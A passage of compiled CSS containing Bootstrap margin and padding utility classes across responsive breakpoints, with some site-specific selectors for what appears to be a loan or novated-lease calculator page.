    margin-left: 1.5rem !important;
  }

  /* line 11, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .m-sm-5 {
    margin: 3rem !important;
  }

  /* line 12, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .mt-sm-5,
  .my-sm-5 {
    margin-top: 3rem !important;
  }

  /* line 16, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .mr-sm-5,
  .mx-sm-5 {
    margin-right: 3rem !important;
  }

  /* line 20, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .mb-sm-5,
  .my-sm-5 {
    margin-bottom: 3rem !important;
  }

  /* line 24, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .ml-sm-5,
  .mx-sm-5 {
    margin-left: 3rem !important;
  }

  /* line 11, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .p-sm-0 {
    padding: 0 !important;
  }

  /* line 12, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .pt-sm-0,
  .py-sm-0 {
    padding-top: 0 !important;
  }

  /* line 16, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .pr-sm-0,
  .px-sm-0 {
    padding-right: 0 !important;
  }

  /* line 20, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .pb-sm-0,
  .py-sm-0 {
    padding-bottom: 0 !important;
  }

  /* line 24, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .pl-sm-0,
  .px-sm-0 {
    padding-left: 0 !important;
  }

  /* line 11, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .p-sm-1 {
    padding: 0.25rem !important;
  }

  /* line 12, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .pt-sm-1,
  .py-sm-1 {
    padding-top: 0.25rem !important;
  }

  /* line 16, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .pr-sm-1,
  .px-sm-1 {
    padding-right: 0.25rem !important;
  }

  /* line 20, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .pb-sm-1,
  .py-sm-1 {
    padding-bottom: 0.25rem !important;
  }

  /* line 24, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .pl-sm-1,
  .px-sm-1 {
    padding-left: 0.25rem !important;
  }

  /* line 11, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .p-sm-2 {
    padding: 0.5rem !important;
  }

  /* line 12, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .pt-sm-2,
  .py-sm-2 {
    padding-top: 0.5rem !important;
  }

  /* line 16, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .pr-sm-2,
  .px-sm-2 {
    padding-right: 0.5rem !important;
  }

  /* line 20, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .pb-sm-2,
  .py-sm-2 {
    padding-bottom: 0.5rem !important;
  }

  /* line 24, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .pl-sm-2,
  .px-sm-2 {
    padding-left: 0.5rem !important;
  }

  /* line 11, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .p-sm-3 {
    padding: 1rem !important;
  }

  /* line 12, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .pt-sm-3,
  .py-sm-3 {
    padding-top: 1rem !important;
  }

  /* line 16, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .pr-sm-3,
  .px-sm-3 {
    padding-right: 1rem !important;
  }

  /* line 20, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .pb-sm-3,
  .py-sm-3 {
    padding-bottom: 1rem !important;
  }

  /* line 24, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .pl-sm-3,
  .px-sm-3 {
    padding-left: 1rem !important;
  }

  /* line 11, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .p-sm-4 {
    padding: 1.5rem !important;
  }

  /* line 12, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .pt-sm-4,
  .py-sm-4 {
    padding-top: 1.5rem !important;
  }

  /* line 16, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .pr-sm-4,
  .px-sm-4 {
    padding-right: 1.5rem !important;
  }

  /* line 20, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .pb-sm-4,
  .py-sm-4 {
    padding-bottom: 1.5rem !important;
  }

  /* line 24, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .pl-sm-4,
  .px-sm-4 {
    padding-left: 1.5rem !important;
  }

  /* line 11, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .p-sm-5 {
    padding: 3rem !important;
  }

  /* line 12, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .pt-sm-5,
  .py-sm-5 {
    padding-top: 3rem !important;
  }

  /* line 16, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .pr-sm-5,
  .px-sm-5 {
    padding-right: 3rem !important;
  }

  /* line 20, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .pb-sm-5,
  .py-sm-5 {
    padding-bottom: 3rem !important;
  }

  /* line 24, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .pl-sm-5,
  .px-sm-5 {
    padding-left: 3rem !important;
  }

  /* line 34, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .m-sm-n1 {
    margin: -0.25rem !important;
  }

  /* line 35, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .mt-sm-n1,
  .my-sm-n1 {
    margin-top: -0.25rem !important;
  }

  /* line 39, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .mr-sm-n1,
  .mx-sm-n1 {
    margin-right: -0.25rem !important;
  }

  /* line 43, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .mb-sm-n1,
  .my-sm-n1 {
    margin-bottom: -0.25rem !important;
  }

  /* line 47, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .ml-sm-n1,
  .mx-sm-n1 {
    margin-left: -0.25rem !important;
  }

  /* line 34, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .m-sm-n2 {
    margin: -0.5rem !important;
  }

  /* line 35, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .mt-sm-n2,
  .my-sm-n2 {
    margin-top: -0.5rem !important;
  }

  /* line 39, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .mr-sm-n2,
  .mx-sm-n2 {
    margin-right: -0.5rem !important;
  }

  /* line 43, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .mb-sm-n2,
  .my-sm-n2 {
    margin-bottom: -0.5rem !important;
  }

  /* line 47, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .ml-sm-n2,
  .mx-sm-n2 {
    margin-left: -0.5rem !important;
  }

  /* line 34, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .m-sm-n3 {
    margin: -1rem !important;
  }

  /* line 35, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .mt-sm-n3,
  .my-sm-n3 {
    margin-top: -1rem !important;
  }

  /* line 39, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .mr-sm-n3,
  .mx-sm-n3 {
    margin-right: -1rem !important;
  }

  /* line 43, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .mb-sm-n3,
  .my-sm-n3 {
    margin-bottom: -1rem !important;
  }

  /* line 47, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .ml-sm-n3,
  .mx-sm-n3 {
    margin-left: -1rem !important;
  }

  /* line 34, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .m-sm-n4 {
    margin: -1.5rem !important;
  }

  /* line 35, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .mt-sm-n4,
  .my-sm-n4 {
    margin-top: -1.5rem !important;
  }

  /* line 39, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .mr-sm-n4,
  .mx-sm-n4 {
    margin-right: -1.5rem !important;
  }

  /* line 43, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .mb-sm-n4,
  .my-sm-n4 {
    margin-bottom: -1.5rem !important;
  }

  /* line 47, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .ml-sm-n4,
  .mx-sm-n4 {
    margin-left: -1.5rem !important;
  }

  /* line 34, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .m-sm-n5 {
    margin: -3rem !important;
  }

  /* line 35, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .mt-sm-n5,
  .my-sm-n5 {
    margin-top: -3rem !important;
  }

  /* line 39, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .mr-sm-n5,
  .mx-sm-n5 {
    margin-right: -3rem !important;
  }

  /* line 43, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .mb-sm-n5,
  .my-sm-n5 {
    margin-bottom: -3rem !important;
  }

  /* line 47, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .ml-sm-n5,
  .mx-sm-n5 {
    margin-left: -3rem !important;
  }

  /* line 55, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .m-sm-auto {
    margin: auto !important;
  }

  /* line 56, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .mt-sm-auto,
  .my-sm-auto {
    margin-top: auto !important;
  }

  /* line 60, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .mr-sm-auto,
  .mx-sm-auto {
    margin-right: auto !important;
  }

  /* line 64, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .mb-sm-auto,
  .my-sm-auto {
    margin-bottom: auto !important;
  }

  /* line 68, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .ml-sm-auto,
  .mx-sm-auto {
    margin-left: auto !important;
  }
}

@media (min-width: 768px) {
  /* line 11, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .m-md-0 {
    margin: 0 !important;
  }

  /* line 12, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .mt-md-0,
  .my-md-0 {
    margin-top: 0 !important;
  }

  /* line 16, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .mr-md-0,
  .mx-md-0 {
    margin-right: 0 !important;
  }

  /* line 20, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .mb-md-0,
  .card-white,
  .fingo-novated-calc #fc-step-2 .fc-step-wrapper .fc-box-left,
  .fingo-repayment-calc #fc-step-1 .fc-step-wrapper .fc-box-left,
  .fingo-repayment-calc .choose-range .fc-range-wrap .fc-label-wrap .fc-label,
  .site-footer .widget ul,
  .my-md-0 {
    margin-bottom: 0 !important;
  }

  /* line 24, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .ml-md-0,
  .mx-md-0 {
    margin-left: 0 !important;
  }

  /* line 11, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .m-md-1 {
    margin: 0.25rem !important;
  }

  /* line 12, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .mt-md-1,
  .my-md-1 {
    margin-top: 0.25rem !important;
  }

  /* line 16, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .mr-md-1,
  .mx-md-1 {
    margin-right: 0.25rem !important;
  }

  /* line 20, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .mb-md-1,
  .my-md-1 {
    margin-bottom: 0.25rem !important;
  }

  /* line 24, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .ml-md-1,
  .mx-md-1 {
    margin-left: 0.25rem !important;
  }

  /* line 11, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .m-md-2 {
    margin: 0.5rem !important;
  }

  /* line 12, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .mt-md-2,
  .my-md-2 {
    margin-top: 0.5rem !important;
  }

  /* line 16, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .mr-md-2,
  .mx-md-2 {
    margin-right: 0.5rem !important;
  }

  /* line 20, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .mb-md-2,
  .my-md-2 {
    margin-bottom: 0.5rem !important;
  }

  /* line 24, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .ml-md-2,
  .mx-md-2 {
    margin-left: 0.5rem !important;
  }

  /* line 11, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .m-md-3 {
    margin: 1rem !important;
  }

  /* line 12, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .mt-md-3,
  .ui-slider,
  .my-md-3 {
    margin-top: 1rem !important;
  }

  /* line 16, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .mr-md-3,
  .mx-md-3 {
    margin-right: 1rem !important;
  }

  /* line 20, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .mb-md-3,
  .site-footer .widget-title,
  .my-md-3 {
    margin-bottom: 1rem !important;
  }

  /* line 24, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .ml-md-3,
  .mx-md-3 {
    margin-left: 1rem !important;
  }

  /* line 11, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .m-md-4 {
    margin: 1.5rem !important;
  }

  /* line 12, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .mt-md-4,
  .my-md-4 {
    margin-top: 1.5rem !important;
  }

  /* line 16, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .mr-md-4,
  .mx-md-4 {
    margin-right: 1.5rem !important;
  }

  /* line 20, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .mb-md-4,
  .my-md-4 {
    margin-bottom: 1.5rem !important;
  }

  /* line 24, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .ml-md-4,
  .mx-md-4 {
    margin-left: 1.5rem !important;
  }

  /* line 11, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .m-md-5 {
    margin: 3rem !important;
  }

  /* line 12, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .mt-md-5,
  .addtoany_content,
  .my-md-5 {
    margin-top: 3rem !important;
  }

  /* line 16, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .mr-md-5,
  .mx-md-5 {
    margin-right: 3rem !important;
  }

  /* line 20, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .mb-md-5,
  .my-md-5 {
    margin-bottom: 3rem !important;
  }

  /* line 24, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .ml-md-5,
  .mx-md-5 {
    margin-left: 3rem !important;
  }

  /* line 11, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .p-md-0,
  .site-footer .widget-title {
    padding: 0 !important;
  }

  /* line 12, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .pt-md-0,
  .py-md-0 {
    padding-top: 0 !important;
  }

  /* line 16, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .pr-md-0,
  .px-md-0 {
    padding-right: 0 !important;
  }

  /* line 20, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .pb-md-0,
  .py-md-0 {
    padding-bottom: 0 !important;
  }

  /* line 24, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .pl-md-0,
  .px-md-0 {
    padding-left: 0 !important;
  }

  /* line 11, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .p-md-1 {
    padding: 0.25rem !important;
  }

  /* line 12, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .pt-md-1,
  .py-md-1 {
    padding-top: 0.25rem !important;
  }

  /* line 16, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .pr-md-1,
  .px-md-1,
  .fc-step-progress li {
    padding-right: 0.25rem !important;
  }

  /* line 20, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .pb-md-1,
  .py-md-1 {
    padding-bottom: 0.25rem !important;
  }

  /* line 24, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .pl-md-1,
  .px-md-1,
  .fc-step-progress li {
    padding-left: 0.25rem !important;
  }

  /* line 11, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .p-md-2 {
    padding: 0.5rem !important;
  }

  /* line 12, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .pt-md-2,
  .py-md-2,
  .sep-with-text {
    padding-top: 0.5rem !important;
  }

  /* line 16, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .pr-md-2,
  .px-md-2 {
    padding-right: 0.5rem !important;
  }

  /* line 20, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .pb-md-2,
  .py-md-2,
  .sep-with-text {
    padding-bottom: 0.5rem !important;
  }

  /* line 24, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .pl-md-2,
  .px-md-2 {
    padding-left: 0.5rem !important;
  }

  /* line 11, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .p-md-3 {
    padding: 1rem !important;
  }

  /* line 12, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .pt-md-3,
  .py-md-3 {
    padding-top: 1rem !important;
  }

  /* line 16, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .pr-md-3,
  .px-md-3 {
    padding-right: 1rem !important;
  }

  /* line 20, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .pb-md-3,
  .py-md-3 {
    padding-bottom: 1rem !important;
  }

  /* line 24, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .pl-md-3,
  .px-md-3 {
    padding-left: 1rem !important;
  }

  /* line 11, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .p-md-4 {
    padding: 1.5rem !important;
  }

  /* line 12, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .pt-md-4,
  .py-md-4 {
    padding-top: 1.5rem !important;
  }

  /* line 16, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .pr-md-4,
  .px-md-4,
  .nav-estimate-savings-tabs li a {
    padding-right: 1.5rem !important;
  }

  /* line 20, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .pb-md-4,
  .py-md-4 {
    padding-bottom: 1.5rem !important;
  }

  /* line 24, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .pl-md-4,
  .px-md-4,
  .nav-estimate-savings-tabs li a {
    padding-left: 1.5rem !important;
  }

  /* line 11, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .p-md-5 {
    padding: 3rem !important;
  }

  /* line 12, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .pt-md-5,
  .py-md-5 {
    padding-top: 3rem !important;
  }

  /* line 16, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .pr-md-5,
  .px-md-5 {
    padding-right: 3rem !important;
  }

  /* line 20, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .pb-md-5,
  .py-md-5 {
    padding-bottom: 3rem !important;
  }

  /* line 24, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .pl-md-5,
  .px-md-5 {
    padding-left: 3rem !important;
  }

  /* line 34, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .m-md-n1 {
    margin: -0.25rem !important;
  }

  /* line 35, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .mt-md-n1,
  .my-md-n1 {
    margin-top: -0.25rem !important;
  }

  /* line 39, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .mr-md-n1,
  .mx-md-n1 {
    margin-right: -0.25rem !important;
  }

  /* line 43, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .mb-md-n1,
  .my-md-n1 {
    margin-bottom: -0.25rem !important;
  }

  /* line 47, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .ml-md-n1,
  .mx-md-n1 {
    margin-left: -0.25rem !important;
  }

  /* line 34, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .m-md-n2 {
    margin: -0.5rem !important;
  }

  /* line 35, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .mt-md-n2,
  .my-md-n2 {
    margin-top: -0.5rem !important;
  }

  /* line 39, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .mr-md-n2,
  .mx-md-n2 {
    margin-right: -0.5rem !important;
  }

  /* line 43, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .mb-md-n2,
  .my-md-n2 {
    margin-bottom: -0.5rem !important;
  }

  /* line 47, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .ml-md-n2,
  .mx-md-n2 {
    margin-left: -0.5rem !important;
  }

  /* line 34, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .m-md-n3 {
    margin: -1rem !important;
  }

  /* line 35, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .mt-md-n3,
  .my-md-n3 {
    margin-top: -1rem !important;
  }

  /* line 39, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .mr-md-n3,
  .mx-md-n3 {
    margin-right: -1rem !important;
  }

  /* line 43, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .mb-md-n3,
  .my-md-n3 {
    margin-bottom: -1rem !important;
  }

  /* line 47, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .ml-md-n3,
  .mx-md-n3 {
    margin-left: -1rem !important;
  }

  /* line 34, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .m-md-n4 {
    margin: -1.5rem !important;
  }

  /* line 35, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .mt-md-n4,
  .my-md-n4 {
    margin-top: -1.5rem !important;
  }

  /* line 39, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .mr-md-n4,
  .mx-md-n4 {
    margin-right: -1.5rem !important;
  }

  /* line 43, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .mb-md-n4,
  .my-md-n4 {
    margin-bottom: -1.5rem !important;
  }

  /* line 47, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .ml-md-n4,
  .mx-md-n4 {
    margin-left: -1.5rem !important;
  }

  /* line 34, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .m-md-n5 {
    margin: -3rem !important;
  }

  /* line 35, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .mt-md-n5,
  .my-md-n5 {
    margin-top: -3rem !important;
  }

  /* line 39, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .mr-md-n5,
  .mx-md-n5 {
    margin-right: -3rem !important;
  }

  /* line 43, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .mb-md-n5,
  .my-md-n5 {
    margin-bottom: -3rem !important;
  }

  /* line 47, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .ml-md-n5,
  .mx-md-n5 {
    margin-left: -3rem !important;
  }

  /* line 55, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .m-md-auto {
    margin: auto !important;
  }

  /* line 56, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .mt-md-auto,
  .my-md-auto {
    margin-top: auto !important;
  }

  /* line 60, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .mr-md-auto,
  .mx-md-auto,
  .fingo-form,
  .fingo-calc .fc-result-footer h5 {
    margin-right: auto !important;
  }

  /* line 64, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .mb-md-auto,
  .my-md-auto {
    margin-bottom: auto !important;
  }

  /* line 68, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .ml-md-auto,
  .mx-md-auto,
  .fingo-form,
  .fingo-calc .fc-result-footer h5 {
    margin-left: auto !important;
  }
}

@media (min-width: 992px) {
  /* line 11, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .m-lg-0 {
    margin: 0 !important;
  }

  /* line 12, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .mt-lg-0,
  .my-lg-0 {
    margin-top: 0 !important;
  }

  /* line 16, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .mr-lg-0,
  .mx-lg-0 {
    margin-right: 0 !important;
  }

  /* line 20, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .mb-lg-0,
  .my-lg-0 {
    margin-bottom: 0 !important;
  }

  /* line 24, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .ml-lg-0,
  .mx-lg-0 {
    margin-left: 0 !important;
  }

  /* line 11, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .m-lg-1 {
    margin: 0.25rem !important;
  }

  /* line 12, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .mt-lg-1,
  .my-lg-1 {
    margin-top: 0.25rem !important;
  }

  /* line 16, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .mr-lg-1,
  .mx-lg-1 {
    margin-right: 0.25rem !important;
  }

  /* line 20, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .mb-lg-1,
  .my-lg-1 {
    margin-bottom: 0.25rem !important;
  }

  /* line 24, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .ml-lg-1,
  .mx-lg-1 {
    margin-left: 0.25rem !important;
  }

  /* line 11, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .m-lg-2 {
    margin: 0.5rem !important;
  }

  /* line 12, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .mt-lg-2,
  .my-lg-2 {
    margin-top: 0.5rem !important;
  }

  /* line 16, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .mr-lg-2,
  .mx-lg-2 {
    margin-right: 0.5rem !important;
  }

  /* line 20, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .mb-lg-2,
  .my-lg-2 {
    margin-bottom: 0.5rem !important;
  }

  /* line 24, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .ml-lg-2,
  .mx-lg-2 {
    margin-left: 0.5rem !important;
  }

  /* line 11, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .m-lg-3 {
    margin: 1rem !important;
  }

  /* line 12, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .mt-lg-3,
  .my-lg-3 {
    margin-top: 1rem !important;
  }

  /* line 16, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .mr-lg-3,
  .mx-lg-3 {
    margin-right: 1rem !important;
  }

  /* line 20, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .mb-lg-3,
  .my-lg-3 {
    margin-bottom: 1rem !important;
  }

  /* line 24, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .ml-lg-3,
  .mx-lg-3 {
    margin-left: 1rem !important;
  }

  /* line 11, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .m-lg-4 {
    margin: 1.5rem !important;
  }

  /* line 12, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .mt-lg-4,
  .my-lg-4 {
    margin-top: 1.5rem !important;
  }

  /* line 16, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .mr-lg-4,
  .mx-lg-4 {
    margin-right: 1.5rem !important;
  }

  /* line 20, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .mb-lg-4,
  .my-lg-4 {
    margin-bottom: 1.5rem !important;
  }

  /* line 24, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .ml-lg-4,
  .mx-lg-4 {
    margin-left: 1.5rem !important;
  }

  /* line 11, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .m-lg-5 {
    margin: 3rem !important;
  }

  /* line 12, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .mt-lg-5,
  .my-lg-5 {
    margin-top: 3rem !important;
  }

  /* line 16, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .mr-lg-5,
  .mx-lg-5 {
    margin-right: 3rem !important;
  }

  /* line 20, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .mb-lg-5,
  .my-lg-5 {
    margin-bottom: 3rem !important;
  }

  /* line 24, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .ml-lg-5,
  .mx-lg-5 {
    margin-left: 3rem !important;
  }

  /* line 11, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .p-lg-0 {
    padding: 0 !important;
  }

  /* line 12, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .pt-lg-0,
  .py-lg-0 {
    padding-top: 0 !important;
  }

  /* line 16, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .pr-lg-0,
  .px-lg-0 {
    padding-right: 0 !important;
  }

  /* line 20, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .pb-lg-0,
  .py-lg-0 {
    padding-bottom: 0 !important;
  }

  /* line 24, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .pl-lg-0,
  .px-lg-0 {
    padding-left: 0 !important;
  }

  /* line 11, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .p-lg-1 {
    padding: 0.25rem !important;
  }

  /* line 12, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .pt-lg-1,
  .py-lg-1 {
    padding-top: 0.25rem !important;
  }

  /* line 16, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .pr-lg-1,
  .px-lg-1 {
    padding-right: 0.25rem !important;
  }

  /* line 20, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .pb-lg-1,
  .py-lg-1 {
    padding-bottom: 0.25rem !important;
  }

  /* line 24, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .pl-lg-1,
  .px-lg-1 {
    padding-left: 0.25rem !important;
  }

  /* line 11, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .p-lg-2 {
    padding: 0.5rem !important;
  }

  /* line 12, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .pt-lg-2,
  .py-lg-2,
  .site-header .dropdown-item {
    padding-top: 0.5rem !important;
  }

  /* line 16, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .pr-lg-2,
  .px-lg-2 {
    padding-right: 0.5rem !important;
  }

  /* line 20, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .pb-lg-2,
  .py-lg-2,
  .site-header .dropdown-item {
    padding-bottom: 0.5rem !important;
  }

  /* line 24, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .pl-lg-2,
  .px-lg-2 {
    padding-left: 0.5rem !important;
  }

  /* line 11, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .p-lg-3 {
    padding: 1rem !important;
  }

  /* line 12, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .pt-lg-3,
  .py-lg-3 {
    padding-top: 1rem !important;
  }

  /* line 16, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .pr-lg-3,
  .px-lg-3 {
    padding-right: 1rem !important;
  }

  /* line 20, node_modules/bootstrap/scss/utilities/_spacing.scss */

  .pb-lg-3,
  .py-lg-3 {
    padding-bottom: 1rem !important;
  }

